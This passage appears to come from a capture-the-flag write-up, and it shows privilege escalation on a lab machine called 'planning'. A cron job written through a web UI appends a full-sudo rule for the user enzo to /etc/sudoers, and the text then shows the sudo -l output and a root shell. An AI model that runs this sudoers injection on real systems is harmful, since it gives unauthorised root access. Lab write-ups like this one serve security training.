
Privilege Escalation via Cron Injection
Through the Cronjob UI, we can create a new cronjob that will execute a command who will change the authorisation of the enzo user.

echo "enzo ALL=(ALL:ALL) ALL" >> /etc/sudoersAfter running the cron job, we checked sudo privileges:
sudo -lResults:
User enzo may run the following commands on planning:
(ALL : ALL) ALLRoot Shell
With unrestricted sudo access, we can get a root shell:
suOutput:
root@planning:~# id
uid=0(root) gid=0(root) groups=0(root)The root flag is in the /root/root.txt file.

